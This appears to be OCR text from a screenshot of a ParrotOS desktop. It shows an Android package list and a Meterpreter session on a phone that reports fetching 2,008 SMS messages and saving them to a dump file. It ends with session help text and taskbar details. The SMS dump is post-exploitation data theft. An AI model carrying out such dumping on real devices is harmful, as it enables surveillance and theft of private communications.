 ParrotOS
ParrotOS
com.qualcomm.qti.autoregistration com.qualcomm.qti.autoregistration false true
com.qualcomm.qti.callfeaturessetting com.qualcomm.qti.callfeaturessetting false true
com.qualcomm.qti.ims com.qualcomm.qti.ims false true
com.qualcomm.qti.lpa false true
com.qualcomm.qti.networksetting false true
com.qualcomm.qti.phonefeature.AppGlobal false true
com.qualcomm.qti.qcom_accesslogkit false true
com.qualcomm.qti.qtisystemservice false true
com.qualcomm.qti.simsettings false true
com.qualcomm.qti.telephonyservice false true
com.qualcomm.qti.uim false true
com.qualcomm.timeservice false true
com.quicinc.cne.CNEService.CNEServiceAp false true
fooView false false
gestures false true
org.codeaurora.bluetooth false true
org.codeaurora.btmultisim false true
org.codeaurora.ims false true
romaster connection service false false
sys Stasl false true
DISCLAIMER
(Meterpreter 1)(/data/user/0/willi.valid/
[*] Fetching 2008 sms messages
[*] SMS messages saved to: sms_dump_20250
(Meterpreter 1)(/data/user/0/willi.valid/
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
(Meterpreter 1)(/data/user/0/willi.valid/files) >
Type here to search
28°C Mostly clear
ENG
6:21 PM
7/10/2025